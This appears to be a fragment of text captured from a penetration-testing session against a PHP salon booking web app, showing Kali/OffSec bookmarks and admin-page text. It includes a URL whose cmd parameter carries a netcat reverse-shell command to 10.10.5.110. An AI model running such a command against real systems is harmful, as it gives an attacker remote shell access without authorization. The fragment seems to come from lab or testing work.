 10.0.30.0:1337/?cmd=nc%20-e%20/bin/bash%2010.10.5.110%201212
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel Howdy, admin
MSMS - PHP Home Our Services Book Appointment Contacts
Men's Salon Management System - PHP
Book an Appointment